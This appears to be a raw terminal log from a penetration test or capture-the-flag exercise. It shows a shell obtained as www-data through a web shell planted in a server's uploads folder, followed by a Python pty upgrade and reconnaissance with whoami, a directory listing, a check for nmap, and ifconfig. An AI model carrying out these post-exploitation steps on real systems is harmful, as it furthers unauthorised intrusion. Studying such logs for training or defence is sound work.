 /bin/sh: 0: can't access tty; job control turned off
$
whoami
www-data
$
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@webserver:/var/www/html/uploads$
ls -l
ls -l
total 4
-rw-r--r-- 1 www-data www-data 2511 Feb 19 20:54 shell.php
www-data@webserver:/var/www/html/uploads$
dpkg -l | grep nmap
dpkg -l | grep nmap
ii  nmap                          7.80+dfsg1-2build1                    amd64        The Network M
apper
ii  nmap-common                   7.80+dfsg1-2build1                    all          Architecture
independent files for nmap
www-data@webserver:/var/www/html/uploads$
ifconfig